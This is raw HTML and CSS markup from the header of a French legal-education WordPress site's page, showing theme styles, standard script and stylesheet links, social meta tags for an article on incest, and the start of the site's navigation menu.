var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }.is-layout-flow  > :first-child{margin-block-start: 0;}.is-layout-flow  > :last-child{margin-block-end: 0;}.is-layout-flow  > *{margin-block-start: 24px;margin-block-end: 0;}.is-layout-constrained  > :first-child{margin-block-start: 0;}.is-layout-constrained  > :last-child{margin-block-end: 0;}.is-layout-constrained  > *{margin-block-start: 24px;margin-block-end: 0;}.is-layout-flex {gap: 24px;}.is-layout-grid {gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:root :where(body){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://initiadroit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://initiadroit.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='linkssc-style-css' href='https://initiadroit.com/wp-content/plugins/links-shortcode/links-shortcode.css?ver=6.6.1' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: rgba(64,64,79,1); --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_font_style: normal; --postx_preset_Heading_typo_text_decoration: none; --postx_preset_Heading_typo_text_transform: uppercase; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; --postx_preset_Custom_1f_typo_font_family: Arial; --postx_preset_Custom_1f_typo_font_family_type: sans-serif; --postx_preset_Custom_1f_typo_font_weight: 100; }
</style>
<link rel='stylesheet' id='wpsimpleanchorslinks_styles-css' href='https://initiadroit.com/wp-content/plugins/wp-simple-anchors-links/css/styles.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='quotes-llama-css-style-css' href='https://initiadroit.com/wp-content/plugins/quotes-llama/includes/css/quotes-llama.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://initiadroit.com/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='dashicons-style-css' href='https://initiadroit.com/wp-content/themes/astra/style.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css?ver=6.6.1' media='all' />
<!--n2css--><!--n2js--><!--[if IE]>
<script src="https://initiadroit.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://initiadroit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://initiadroit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://initiadroit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://initiadroit.com/wp-json/wp/v2/categories/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://initiadroit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />

<!-- WP Simple Anchors Links 1.0.0 by Kilukru Media (www.kilukrumedia.com)-->
<!-- /WP Simple Anchors Links -->
		<!-- Schema.org markup for Google+ -->
		<meta itemprop="name" content="L&rsquo;inceste">
		<meta itemprop="description" content="Share Le saviez-vous ? En France toutes les 3 minutes, 1 enfant est victime d’une agression sexuelle. Quand ces agressions sexuelles [&hellip;]">
		<meta itemprop="image" content="">

		<!-- Twitter Card data -->
		<meta name="twitter:card" content="summary_large_image">
				<meta name="twitter:title" content="L&rsquo;inceste">
		<meta name="twitter:description" content="">
		<!-- Twitter summary card with large image must be at least 280x150px -->
		<meta name="twitter:image:src" content="">

		<!-- Open Graph data -->
		<meta property="og:title" content="L&rsquo;inceste" />
		<meta property="og:type" content="article" />
		<meta property="og:url" content="https://initiadroit.com/linceste/" />
		<meta property="og:image" content="" />
		<meta property="og:description" content="Share Le saviez-vous ? En France toutes les 3 minutes, 1 enfant est victime d’une agression sexuelle. Quand ces agressions sexuelles [&hellip;]" />
		<meta property="og:site_name" content="" />
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://initiadroit.com/wp-content/uploads/2024/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://initiadroit.com/wp-content/uploads/2024/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://initiadroit.com/wp-content/uploads/2024/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://initiadroit.com/wp-content/uploads/2024/09/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			#menu-footer a, .footer-widget-area  a{
	color:#4a4a4a;
}

/* Classes ajouter dans les pages via l'interface worpress */
.square{
	    width: 200px;
    height: 200px;
}

.square-400{
	    width: 400px!important;
    height: 400px;
}

.square-300{
	    width: 350px!important;
    height: 350px;
}

.square-100 h5{
	 font-size:16px;
	-webkit-hyphens: auto;
  hyphens: auto;
}

.responsive-video {
    width: 60%;
    height: auto; 
}
/* Classes natives wordpress */
.ast-primary-header-bar .site-primary-header-wrap{
	  box-shadow: 0 4px 8px rgba(0,0,0,0.1);
}
.review{
	margin:0;
}
.review a{
	color:#4a4a4a;
}
.submit_form{
	margin:0!important;
}
.submit_form p{
	margin:0;
}
.wpcf7-spinner{
	display:none;
}
.wp-block-latest-posts__post-title{
	font-size:2rem;
}
.ast-excerpt-container p {
    display: none;
}

/* On parle de nous */
ul.review.wp-block-latest-posts {
    padding-top: var(--wp--preset--spacing--40);
    padding-bottom: var(--wp--preset--spacing--40);
    padding-left: var(--wp--preset--spacing--60);
    padding-right: var(--wp--preset--spacing--60);
    list-style-type: none; 
    background-color: #fff; 
    border-radius: 12px; 
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); 
	margin:20px auto;
}

ul.review.wp-block-latest-posts li {

    padding: 15px 0;
    border-bottom: 1px solid #ddd; 
}

ul.review.wp-block-latest-posts li:last-child {
    border-bottom: none; 
}

ul.review.wp-block-latest-posts li a {
    font-size: 18px;
    font-weight: 500;
    color: #0073aa;
    text-decoration: none;
    transition: color 0.3s ease, font-weight 0.3s ease; 
}

ul.review.wp-block-latest-posts li a:hover {
    color: #005b8c; 
    font-weight: 600; 
}

ul.review.wp-block-latest-posts li a::before {
    content: "→ "; 
    color: #0073aa;
    font-weight: bold;
    transition: color 0.3s ease;
}

ul.review.wp-block-latest-posts li a:hover::before {
    color: #005b8c;
}

/* Hauteur titre article */
/* .uagb-post__title {
	max-height:45px;
	overflow:hidden;
} */


/* :not(.header-slide) .uagb-slick-carousel.slick-initialized .slick-slide{
 
    height: 575px;
} */
:not(.header-slide) .uagb-post__inner-wrap{
    height: 575px;
}

.asso article{
	border-radius:12px;

}
.asso img{
	width:100%!important;
}
.quotes-llama-widget-random{
   max-width: 600px; 
    margin: 20px auto; 
    padding: 30px!important;
    background-color: #f9f9f9; 
    border-left: 5px solid #65B8E0; 
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); 
    border-radius: 12px; 
    font-family: 'Georgia', serif;
    position: relative;
    transition: transform 0.3s ease;
}
.quotes-llama-widget-more {
    font-style: italic;
    font-size: 1.2rem; 
    line-height: 1.6; 
    color: #333; 
}

/* Guillemets quote */
.quotes-llama-widget-random::before {
    content: "“";
    font-size: 3rem;
    color: #65B8E0; 
    position: absolute;
    top: -10px;
    left: 15px;
}

.quotes-llama-widget-random::after {
    content: "”";
    font-size: 3rem;
    color: #65B8E0;
    position: absolute;
    bottom: 15px;
    right: 15px;
}

.quotes-llama-widget-author {
    margin-top: 10px;
    font-weight: bold;
    color: #555; 
}


}
.uagb-block-a6bf864c:not(.is-grid).uagb-post__items article {
	margin-bottom:0!important;
}
.savoir{
	margin:3px!important;
}
.savoir a{
	text-decoration:none!important;
}

.ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {
    text-decoration: none;
}

.ast-primary-header-bar .site-primary-header-wrap { 
    width: 100%;
    max-width: none;
}
.partenaires .uagb-post__inner-wrap{
	border-radius:12px;
	
	box-sizing:border-box;
	display:flex!important;
	flex-wrap: nowrap;
	align-items:center;
	justify-content:center;
}
#menu-footer a, .site-footer-primary-section-3  .widget-title, .site-footer-primary-section-4  .widget-title, .textwidget{
	color:#fff;
}
.uagb-post__image img:not(.partenaires .uagb-post__image img){
	width:75%;
	margin:auto;
}

/*  Pas categorie - article aligné*/
.ast-article-inner {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}
.uagb-block-a6bf864c:not(.is-grid).uagb-post__items article{
	background:#fff;
	height:200px;
}
.ast-blog-featured-section, 
.uagb-post__image:not(.partenaires .uagb-post__image) {
    min-height: 200px;
}

.ast-no-thumb .ast-blog-featured-section {
    min-height: 200px; /* Même hauteur pour les articles sans image */
}

.uagb-post__image img:not(.partenaires .uagb-post__image img){
	height:200px;
}
.wp-block-uagb-post-carousel:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child {
    margin-top: 220px;
}



/*  Article*/
.ast-separate-container .post-navigation{
	display:none;
}
.single-post .ast-article-single, .ast-article-inner, .ast-separate-container .ast-article-single:not(.ast-related-post) {
    background-color: #ffffff!important;
    border-radius: 12px;
	box-shadow: 0 4px 8px rgba(0,0,0,0.1);

}
.sidebar-main aside{

	background-color:#fafafa!important;
	border-left: 2px solid #0b263059;
}
.sidebar-main aside a::before {
    content: "→ ";    
    font-weight: bold;
    transition: color 0.3s ease;
}
.sidebar-main aside a:hover{
	color: #ec6a00!important;
}

#menu-les-themes a{
	color:#4a4a4a;
}
.ast-badge-tax{
	color:#fff!important;
}
.ast-article-post .post-thumb-img-content img, .uagb-post__image img:not(.partenaires .uagb-post__image img){
	object-fit: cover;    
}

.banner{
    display: flex;
    justify-content:space-between;  
	align-items:center;
     padding: 8px 50px;

}
.banner h3{
	color:#fff;
}
.arrow{
	  width: 1.25rem;
    height: 1.25rem;
		color:#fff;
}
#afc_sidebar_9729{
	     box-shadow: 0 -4px 8px rgba(0,0,0,0.2);
}
.subtitle{
	margin:0 auto!important;
}
	 .ast-builder-button-wrap {
        display: flex;
        flex-direction: row; 
        justify-content: center;
    }
		.uagb-block-94e1adae .spectra-image-gallery__media-thumbnail-caption{
		font-size: 1.1em;
	}
.uagb-slick-carousel.slick-initialized .slick-slide {
    display: block;
    min-width: 170px;
}

/* Responsive */
@media (max-width: 1800px) {
		.uagb-block-94e1adae .spectra-image-gallery__media-thumbnail-caption{
		font-size: 1em;
	}

}
@media (max-width: 1600px) {
		.uagb-block-94e1adae .spectra-image-gallery__media-thumbnail-caption{
		font-size: 0.9em;
	}

}
@media (max-width: 1024px) {
		.uagb-block-94e1adae .spectra-image-gallery__media-thumbnail-caption{
		font-size: 0.8em;
	}

}
@media (max-width: 768px) {
    .responsive-video {
        max-width: 100%; 
				width: 100%;
    }
	.wpcf7-form{
		width:100%;
	}
	.wp-block-group{
	flex-direction:column;
}
	.square-300, .square-400{
	    width: auto;
			height: auto;
	}
	.banner{
  flex-direction:column;
	align-items: flex-start;
		padding:5px;
  }
	.vie-asso-titre{
		text-align:center;
	}
	.big-container{
		padding-top: 25px!important;
	}

}

/* caroussel */

.my-carousel {
    width: 100vw; /* Prend toute la largeur de l'écran */
    margin: 0;
}

,.carousel-item .carousel-item a{
    margin: 0 5px; /* Espacement entre les éléments du carrousel */
    width: 200px; /* Largeur fixe pour chaque élément */
}

.carousel-item img {
    width: 200px; /* Les images s'adaptent à la largeur de l'élément */
    height: 200px; /* Hauteur fixe de 200px pour obtenir un carré */
    object-fit: cover; /* Remplit le conteneur tout en gardant le ratio */
    border-radius: 12px; /* Coins arrondis */
}


.ultp-block-content-inner{
	background:#ffffff00 !important;
}
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-violences-les-dossiers-du-mois category-231 wp-custom-logo postx-page metaslider-plugin ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.8.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://initiadroit.com/" class="custom-logo-link" rel="home"><img src="https://initiadroit.com/wp-content/uploads/2024/09/initiadroit-final-min.svg" class="custom-logo" alt="" decoding="async" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://initiadroit.com/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Menu Header" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-13318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13318"><a href="https://initiadroit.com/qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li id="menu-item-13319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13319"><a href="https://initiadroit.com/implantations/" class="menu-link">Interventions</a></li>
<li id="menu-item-13329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13329"><a href="https://initiadroit.com/sinitier-au-droit/" class="menu-link">S’initier au droit</a></li>
<li id="menu-item-14205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14205"><a href="https://initiadroit.com/la-vie-de-lasso/" class="menu-link">Nos actualités</a></li>
